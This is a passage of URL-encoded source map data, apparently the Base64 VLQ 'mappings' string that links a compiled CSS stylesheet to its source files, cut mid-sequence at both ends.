BhB%2CmBAuBM%3BEACE%2CYAAA%3BEACA%2CWAAA%3B%3BAAIR%3BEACI%2CcAAA%3B%3BAADJ%2CoBAGI%3BEAEI%2CoBAAA%3BE%5C%2FB2LR%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAb8EA%2CoBAGI%2CeaiLF%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CoBb2EI%2Cea3EH%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C5PS%2CO7C4PT%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CoBb8DA%2Cea%5C%2FDH%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4CrPI%2CoBbwDA%2CeazDH%2COACI%3BE5CqPL%2CcAAA%3B%3BA%2BB7KA%2CqBACI%2CUACI%3BEACI%2CcAAA%3B%3BAAKZ%3BEACI%2CmBAAA%3B%3BAADJ%2CsBAGI%3BEACI%2CSAAA%3BEACA%2CqBAAA%3BEACA%2CUAAA%3B%3BAAQQ%2CYAHZ%2CUACK%2CaACG%2COACK%3BEACG%2CUAAA%3BEACA%2CWAAA%3B%3BAAOpB%2CYAAa%2CMAAK%2CMAEd%3BAADJ%2CkBACI%3BEACI%2CgBAAA%3B%3BAAHR%2CYAAa%2CMAAK%2CMAEd%2CeAGI%3BAAJR%2CkBACI%2CeAGI%3BEACI%2CWAAA%3B%3BAANZ%2CYAAa%2CMAAK%2CMAEd%2CeAOI%3BAARR%2CkBACI%2CeAOI%3BEAEI%2CSAAA%3B%3BAAXZ%2CYAAa%2CMAAK%2CMAEd%2CeAOI%2CSAIM%3BAAZd%2CkBACI%2CeAOI%2CSAIM%3BEACE%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAAMhB%2CaAII%3BAAHJ%2CaAGI%3BEACI%2CiBAAA%3B%3BAAIA%2CaADJ%2CeACK%3BAAAD%2CaADJ%2CeACK%3BEACG%2CSAAS%2CiBAAgB%2CIAAzB%3B%3BAAVZ%2CaAQI%2CeAKI%3BAAZR%2CaAOI%2CeAKI%3BEACI%2CgBAAA%3B%3BAASZ%2CcACI%3BEACI%2CoBAAA%3B%3BAAFR%2CcAKI%3BEAEI%2CmBAAA%3B%3BAAPR%2CcAUI%3BEACI%2CWAAA%3BEACA%2CmBAAA%3B%3BAAZR%2CcAeI%3BEACI%2CmBAAA%3B%3BAiB%5C%2FMR%2CcAAc%3BEACV%2CWAAA%3B%3BAAGJ%2CMAAM%2CQACF%2CgBACM%3BEACE%2CaAAA%3B%3BAAHZ%2CMAAM%2CQAOF%2CKAAI%3BEACA%2CUAAA%3B%3BAARR%2CMAAM%2CQAWF%2CKAAI%3BEACA%2CUAAA%3B%3BAAZR%2CMAAM%2CQAqBF%3BEACI%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAxBR%2CMAAM%2CQA2BF%2CWACI%3BEACI%2CSAAA%3B%3BAA7BZ%2CMAAM%2CQA2BF%2CWAKI%3BEACI%2CgBAAA%3B%3BAAjCZ%2CMAAM%2CQA2BF%2CWASI%2CWACI%3BEACI%2CmBAAA%3B%3BAAtChB%2CMAAM%2CQA2CF%2COAAM%3BEACF%2CmBAAA%3BEACA%2CSAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAA%3B%3BAAIR%2CqBACI%2CmBACI%3BEACI%2CWAAA%3B%3BAAHZ%2CqBAOI%3BEACI%2CgBAAA%3B%3BATpER%2CWACI%2CQAAO%3BEAQH%2CmBAAA%3B%3BAAJA%2CWAJJ%2CQAAO%2CiBAIF%2CIAAI%3BEACD%2CmBAAA%3B%3BANDZ%2CqBASI%3BAATJ%2CqBAUI%2COAAM%3BEjCqRV%2CgBAAA%3B%3BAiChRQ%2CqBADJ%2CQACK%3BEACG%2CQAAA%3B%3BAAGJ%2CqBALJ%2CQAKK%3BEjC4QT%2CqBAAA%3BE4C9QA%2CqBAAA%3BEXQY%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3B%3BAARJ%2CqBALJ%2CQAKK%2CIWgQP%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CqBXTI%2CQAKK%2CIWIR%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6CpOU%2CO7CoOV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CqBXtBA%2CQAKK%2CIWgBR%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2CqBX5BA%2CQAKK%2CIWsBR%2COACI%3BE5CqPL%2CcAAA%3B%3BAmD%5C%2FRI%2COAAC%3BEACG%2CgBAAA%3B%3BAAGJ%2COAAC%2CMACG%3BEnD0RR%2CyBAAA%3BEAAA%2C2EAAA%3BEmDrRY%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2COAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CUAAA%3B%3BAAEA%2COAjBP%2CMACG%2COAgBK%2CYAAY%3BEnD0QzB%2CWAAA%3BEmDxQgB%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAS%2CgBAAT%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CaAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3B%3BAAGJ%2COA9BP%2CMACG%2COA6BK%3BEACG%2CYAAA%3B%3BAApChB%2COAyCI%3BEACI%2C6BAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CuBAAA%3B%3BAAGJ%2COAAC%3BEACG%2CaAAA%3B%3BAAGJ%2COAAC%3BEACG%2CSAAA%3B%3BAADJ%2COAAC%2CQAGG%3BEACI%2CiBAAA%3B%3BAAJR%2COAAC%2CQAOG%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGJ%2COAAQ%2CQAbX%2CQAaY%3BEACL%2CYAAA%3BEACA%2CcAAA%3BEACA%2CoBAAA%3B%3BAAhBR%2COAAC%2CQAmBG%2CQAAO%3BEAEH%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3B%3BAAIR%2COAAC%3BEACG%2CmBAAA%3BEACA%2CeAAA%3B%3BAAGJ%2COAAC%3BEACG%2CgBAAA%3B%3BAAEA%2COAHH%2CMAGI%3BEACG%2CSAAS%2CIAAT%3B%3BAAIR%2COAAC%3BEnDmML%2CcAAA%3B%3BAmD%5C%2FLI%2COAAC%3BEACG%2CaAAA%3BEACA%2CSAAA%3B%3BAAEA%2COAJH%2CQAII%3BEACG%2C6BAAA%3BEACA%2CoBAAA%3B%3BAAGJ%2COATH%2CQASI%3BEACG%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CUAAA%3BEnD6KZ%2CcAAA%3BE4ChOA%2CqBAAA%3B%3BAAMA%2COO2BK%2CQASI%2CMPpCR%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAO7OY%2COA3BP%2CQASI%2CMAkBI%3BEACG%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAGJ%2COAjCP%2CQASI%2CMAwBI%3BEnD8Jb%2CcAAA%3B%3BA4ChKA%2COOMsB%2CUArCjB%2CQASI%2CMPsBR%3BE5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BAmDlJQ%2COA7CH%2CQA6CI%3BEACG%2CSAAA%3BEACA%2CaAAA%3B%3BAAFJ%2COA7CH%2CQA6CI%2CQAIG%3BEACI%2CkBAAA%3BEACA%2CcAAA%3B%3BAANR%2COA7CH%2CQA6CI%2CQASG%3BEnDyIZ%2CcAAA%3BEmDvIgB%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAEA%2COA7DX%2CQA6CI%2CQASG%2CEAOK%3BEACG%2CyBAAA%3BEACA%2CqBAAA%3B%3BAAEA%2COAjEf%2CQA6CI%2CQASG%2CEAOK%2CMAIO%3BEACA%2CyBAAA%3B%3BAArBhB%2COA7CH%2CQA6CI%2CQA0BG%3BEnDwHZ%2CcAAA%3BEmDtHgB%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAEA%2COA7EX%2CQA6CI%2CQA0BG%2COAMK%3BEACG%2CSAAS%2CGAAT%3B%3BAAGJ%2COAjFX%2CQA6CI%2CQA0BG%2COAUK%3BEACG%2CSAAS%2CGAAT%3B%3BAWlLpB%2CkBAAkB%2CMACd%2CQAAO%3BE9D8RX%2CSAAA%3B%3BA8DzRA%3BE9DyRA%2CgBAAA%3BEAAA%2CyBAAA%3BEAAA%2CaAAA%3BEAAA%2CWAAA%3BEAAA%2CyCAAA%3BEAAA%2C%2BBAAA%3BEAAA%2COAAA%3BEAAA%2CgBAAA%3BEAAA%2CkBAAA%3BEAAA%2CMAAA%3BEAAA%2CaAAA%3BEoJlJA%2CaAAA%3BEACA%2CUAAA%3BEtF%5C%2FHI%2CsBAAA%3B%3BAATJ%2CUsF0EA%3BEpJ%2BMA%2CgBAAA%3BEAAA%2CmBAAA%3B%3BA8DzRA%2CUsF0EA%2CcAGI%3BEpJ4MJ%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CkBAAA%3BEAAA%2CmBAAA%3B%3BA8DzRA%2CUsFgGA%2CeACI%2CQAAO%3BEpJwLX%2CkBAAA%3BEAAA%2CqBAAA%3BEIzDA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEJgDA%2CgBAAA%3BEAAA%2CWAAA%3BEAAA%2CSAAA%3B%3BA8DzRA%2CUsFgGA%2CeACI%2CQAAO%2CMxG4KT%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CUwG%2BEA%2CeACI%2CQAAO%2CMxGhFV%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C1OU%2CO7C0OV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CUwGkEJ%2CeACI%2CQAAO%2CMxGpEV%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2CUwG4DJ%2CeACI%2CQAAO%2CMxG9DV%2COACI%3BE5CqPL%2CcAAA%3B%3BAI7CA%2CUgJ5IA%2CeACI%2CQAAO%2CMhJ2IV%3BAACD%2CUgJ7IA%2CeACI%2CQAAO%2CMhJ4IV%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CUgJlJA%2CeACI%2CQAAO%2CMhJiJV%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CUgJvJA%2CeACI%2CQAAO%2CMhJsJV%3BAACD%2CUgJxJA%2CeACI%2CQAAO%2CMhJuJV%3BAACD%2CQAAQ%2CUAAW%2CWgJzJnB%2CeACI%2CQAAO%3BEhJyJP%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BAoJ%5C%2FIA%2CUAAC%3BEACG%2CUAAA%3B%3BAtF3IJ%2CUAWI%3BEAEI%2CgBAAA%3B%3BAAbR%2CUAWI%2CgBAII%3BEACI%2CgBAAA%3B%3BAAGI%2CUARZ%2CgBAII%2CWAGI%2COACK%3BEACG%2CSAAS%2CIAAT%3B%3BAAOZ%2CUADJ%2CQACK%3BEACG%2CkBAAA%3B%3BAA5BZ%2CUAgCI%3BEACI%2CmBAAA%3B%3BAAjCR%2CUAoCI%3BEACI%2CkBAAA%3B%3BAArCR%2CUAwCI%2CeACI%3BEACI%2CaAAA%3B%3BAA1CZ%2CUA8CI%3BEACI%2CaAAA%3B%3BAAIR%3BEACI%2CqBAAA%3B%3BAADJ%2CcAGI%3BEACI%2C6BAAA%3B%3BAAIR%3BEACI%2CaAAA%3B%3BAAGJ%3BAACA%2CaAAc%3BAACd%2CmBAAoB%3BEAChB%2CqBAAA%3BEACA%2CgBAAA%3B%3BAAEA%2CcAAC%2CIAAI%3BAAAL%2CaALU%2CeAKT%2CIAAI%3BAAAL%2CmBAJgB%2CeAIf%2CIAAI%3BEACD%2CkBAAA%3B%3BAAIR%2CuBAAwB%2CWAEpB%2CWACI%2CiBAAmB%3BAAF3B%2CmBAAoB%2CWAChB%2CWACI%2CiBAAmB%3BEACf%2CeAAA%3B%3BAAKZ%3BEACI%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAFJ%2CmBAII%3BEACI%2CcAAA%3BEACA%2CcAAA%3B%3BAAIR%2CMAAM%3BE1DmIN%2CsBAAA%3BEAEA%2C4BAAA%3BEAEA%2CgBAAA%3BEACA%2CoBAAA%3BEAIA%2CiBAAA%3BEJgDA%2CgBAAA%3BEAAA%2CuBAAA%3BEAAA%2CSAAA%3BEAAA%2CUAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3BEI5FA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BAA6CA%2CM0D%5C%2FIM%2Cc1D%2BIL%3BAACD%2CM0DhJM%2Cc1DgJL%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CM0DrJM%2Cc1DqJL%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CM0D1JM%2Cc1D0JL%3BAACD%2CM0D3JM%2Cc1D2JL%3BAACD%2CQAAQ%2CUAAW%2CO0D5Jb%3BE1D6JF%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BADjJA%2CM%2BD3CM%2Cc%5C%2FD2CL%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CM%2BDhDM%2Cc%5C%2FDgDL%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CM%2BDrDM%2Cc%5C%2FDqDL%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAIxFA%2CM0DpGM%2Cc1DoGL%3BAACD%2CM0DrGM%2Cc1DqGL%3BAACD%2CM0DtGM%2Cc1DsGL%3BEACG%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGJ%2CM0D3GM%2Cc1D2GL%3BAACD%2CM0D5GM%2Cc1D4GL%3BAACD%2CQAAQ%2CUAAW%2CO0D7Gb%3BE9D4LN%2CcAAA%3BEAAA%2CYAAA%3BEI5EI%2CeAAA%3BEACA%2CoBAAA%3BEACA%2C0BAAA%3B%3BA4B3MA%2CSAAC%2CMAAM%3BEWsIX%2CqBAAA%3BEACA%2CkBAAA%3BEXzHQ%2CgBAAA%3BEACA%2CsBAAA%3B%3BAhCkBR%2CSgCjCK%2CMAAM%2COhCiCV%3BAACD%2CSgClCK%2CMAAM%2COhCkCV%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CSgCvCK%2CMAAM%2COhCuCV%3BEACG%2CWAAA%3B%3BAgCxCA%2CSAAC%2CMAAM%2COWsbX%3BEACI%2CWAAA%3BEACA%2CSAAA%3B%3BAXxbA%2CSAAC%2CMAAM%2COW2bX%3BEACI%2CYAAA%3BEACA%2CSAAA%3B%3BAX7bA%2CSAAC%2CMAAM%2COWoJX%3BE3CiIA%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BAZrDI%2CSAAC%2CMAAM%2COWoJX%2CeCqHE%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CSZ3DK%2CMAAM%2COWoJX%2CeCzFC%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CSZxEC%2CMAAM%2COWoJX%2CeC7EC%2CMACI%3BE5C6ML%2CWAAA%3B%3BA4CvMI%2CSZ9EC%2CMAAM%2COWoJX%2CeCvEC%2COACI%3BE5CuML%2CcAAA%3B%3BA2CuHA%2CSX5YK%2CMAAM%2COWoJX%2CeAwPC%3BE3CvHD%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BADuVA%2CSX5YK%2CMAAM%2COWoJX%2CeAwPC%2COCnIC%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CSZ3DK%2CMAAM%2COWoJX%2CeAwPC%2COCjVA%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CS6C%5C%2FNM%2CO7C%2BNN%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CSZxEC%2CMAAM%2COWoJX%2CeAwPC%2COCrUA%2CMACI%3BE5C6ML%2CWAAA%3B%3BA4CvMI%2CSZ9EC%2CMAAM%2COWoJX%2CeAwPC%2COC%5C%2FTA%2COACI%3BE5CuML%2CcAAA%3B%3BAgCrRI%2CSAAC%2CMAAM%2COW4NX%3BE3CyDA%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3BEC0KA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CeAAA%3BEAAA%2CgBAAA%3BEAAA%2CYAAA%3BE2ChDI%2CsBAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BE3C8CJ%2CSAAA%3BEAAA%2CyCAAA%3B%3BAgCrRI%2CSAAC%2CMAAM%2COW4NX%2COAsBI%3BE3CmCJ%2CSAAA%3BEAAA%2CyBAAA%3B%3BA2C3BQ%2CSX1PH%2CMAAM%2COW4NX%2COAsBI%2CGAQK%3BE3C2BT%2CmBAAA%3BE2CzBY%2CeAAA%3B%3BAAuTZ%2CSXnjBK%2CMAAM%2COW4NX%2COAuVC%3BAACD%2CSXpjBK%2CMAAM%2COW4NX%2COAwVC%3BEACG%2C0BAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAGJ%2CSX7jBK%2CMAAM%2COW4NX%2COAiWC%3BEACG%2CiBAAA%3BE3CzSJ%2CsDAAA%3BE2C2SI%2CWAAA%3B%3BAAGJ%2CSXnkBK%2CMAAM%2COW4NX%2COAuWC%3BEACG%2CiBAAA%3BE3C%5C%2FSJ%2CsDAAA%3BE2CiTI%2CWAAA%3B%3BAAzDJ%2CSX7gBK%2CMAAM%2COW4NX%2COAiTC%3BE3CxPD%2CUAAA%3BEAAA%2CUAAA%3B%3BA2C6PA%2CSXlhBK%2CMAAM%2COW4NX%2COAsTC%3BE3C7PD%2CSAAA%3BEAAA%2CUAAA%3B%3BA2CZA%2CSXzQK%2CMAAM%2COWyQV%3BEACG%2CiBAAA%3B%3BAADJ%2CSXzQK%2CMAAM%2COWyQV%2COAGG%3BEACI%2CcAAA%3B%3BAX7QJ%2CSAAC%2CMAAM%2COAkBH%3BEACI%2CcAAA%3BEACA%2CgBAAA%3B%3BAApBR%2CSAAC%2CMAAM%2COAkBH%2COAII%2CMACM%3BEACE%2CcAAA%3BEACA%2CyBAAA%3B%3BAAzBhB%2CSAAC%2CMAAM%2COAkBH%2COAYI%3BEACI%2CUAAA%3B%3BAAOJ%2CSAtCP%2CMAAM%2COAmCD%2CUAGG%3BEAKG%2CiBAAA%3B%3BAYiEhB%2CSZ5GK%2CMAAM%2COAmCD%2CUAGG%2CMYsEZ%3BE5CyKD%2CS6ChQiB%2CO7CgQjB%3B%3BAgCxOgB%2CSA7CX%2CMAAM%2COAmCD%2CUAGG%2CMAOI%3BEACG%2CSAAA%3BEACA%2CWAAA%3B%3BAAIR%2CSAnDP%2CMAAM%2COAmCD%2CUAgBG%3BAACD%2CSApDP%2CMAAM%2COAmCD%2CUAiBG%3BAACD%2CSArDP%2CMAAM%2COAmCD%2CUAkBG%3BEhCgOb%2CWAAA%3B%3BAgC1NY%2CSA3DP%2CMAAM%2COA0DD%2CUAAO%2COACJ%3BEACG%2C2BAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CmBAAA%3B%3BAAeR%2CKAAK%2CcAAe%2CUA%5C%2FEvB%2CMAAM%3BEAgFC%2CwBAAA%3B%3BAAGI%2CKAJH%2CcAAe%2CUA%5C%2FEvB%2CMAAM%2COAkFG%2CUACG%3BEACG%2CmBAAA%3BEACA%2CsBAAA%3BEACA%2CoBAAA%3B%3BAAIA%2CKAXP%2CcAAe%2CUA%5C%2FEvB%2CMAAM%2COAkFG%2CUAOG%2COACI%3BEhC2LrB%2CcAAA%3B%3BAgCtLgB%2CKAhBH%2CcAAe%2CUA%5C%2FEvB%2CMAAM%2COAkFG%2CUAaG%3BAACD%2CKAjBH%2CcAAe%2CUA%5C%2FEvB%2CMAAM%2COAkFG%2CUAcG%3BEhCqLjB%2CcAAA%3B%3BAgClLoB%2CKApBP%2CcAAe%2CUA%5C%2FEvB%2CMAAM%2COAkFG%2CUAaG%2CMAII%3BAAAD%2CKApBP%2CcAAe%2CUA%5C%2FEvB%2CMAAM%2COAkFG%2CUAcG%2COAGI%3BEACG%2CaAAA%3B%3BAAQpB%2CSAAC%2COAAO%3BEhCyKZ%2CgBAAA%3BEAAA%2CyBAAA%3BEAAA%2CaAAA%3BEAAA%2CWAAA%3BEAAA%2CyCAAA%3BEAAA%2C%2BBAAA%3BEAAA%2CSAAA%3BEAAA%2COAAA%3BEAAA%2CeAAA%3BEAAA%2CQAAA%3BEAAA%2CMAAA%3BEAAA%2CaAAA%3BEoJlJA%2CaAAA%3BEACA%2CUAAA%3BEpHtBQ%2CsBAAA%3B%3BAAFJ%2CSAAC%2COAAO%2CMoHtCZ%3BEpJ%2BMA%2CgBAAA%3BEAAA%2CmBAAA%3B%3BAgCzKI%2CSAAC%2COAAO%2CMoHtCZ%2CcAGI%3BEpJ4MJ%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CkBAAA%3BEAAA%2CmBAAA%3B%3BAgCzKI%2CSAAC%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%3BEpJwLX%2CkBAAA%3BEAAA%2CqBAAA%3BEIzDA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEJgDA%2CgBAAA%3BEAAA%2CWAAA%3BEAAA%2CSAAA%3B%3BAgCzKI%2CSAAC%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%2CMxG4KT%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CSZ%2BFK%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%2CMxGhFV%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C1OU%2CO7C0OV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CSZkFC%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%2CMxGpEV%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2CSZ4EC%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%2CMxG9DV%2COACI%3BE5CqPL%2CcAAA%3B%3BAI7CA%2CS4B5HK%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%2CMhJ2IV%3BAACD%2CS4B7HK%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%2CMhJ4IV%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CS4BlIK%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%2CMhJiJV%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CS4BvIK%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%2CMhJsJV%3BAACD%2CS4BxIK%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%2CMhJuJV%3BAACD%2CQAAQ%2CUAAW%2CU4BzId%2COAAO%2CMoHhBZ%2CeACI%2CQAAO%3BEhJyJP%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BAoJ%5C%2FIA%2CSpH1BK%2COAAO%2CMoH0BX%3BEACG%2CUAAA%3B%3BApHvBI%2CSAJH%2COAAO%2CMAIH%3BEACG%2CcAAA%3B%3BAAIR%2CSAAC%3BEhCgKL%2CgCAAA%3BEAAA%2CmBAAA%3BEAAA%2CYAAA%3BEoJhIA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3B%3BAAEA%2CSpHvCK%2CQoHuCJ%3BEpJyHD%2CYAAA%3BEoJrHQ%2CyBAAA%3B%3BApHxCA%2CSAHH%2CQAGI%3BEACG%2CcAAA%3B%3BAAUR%2CSAAC%2CSAAS%2CKAEN%2CQAAO%3BAADX%2CSAAC%2CSAAS%2CKACN%2CQAAO%3BEhCgJf%2CcAAA%3B%3BAgC1IA%2CuBAOI%2CiBACM%3BEACE%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAAXZ%2CuBAOI%2CiBACM%2CWAKE%2CQAAO%3BEACH%2CYAAA%3B%3BAAMhB%3BEACI%2CkBAAA%3B%3BAAMY%2C0BAJZ%2CUAEK%2COACG%2CeACK%3BEACG%2CgBAAA%3B%3BAAOZ%2C0BAZJ%2CUAYK%3BEACG%2CmBAAA%3B%3BAADJ%2C0BAZJ%2CUAYK%2CMAGG%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAIR%2C0BArBJ%2CUAqBK%3BEhC8FT%2CcAAA%3BEgC5FY%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAEA%2C0BA1BR%2CUAqBK%2COAKI%3BEhCyFb%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2C0BZqJI%2CUAqBK%2COAKI%2CQY%5C%2FKZ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CkBAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CSC5QW%2COD4QX%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2C2BAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAA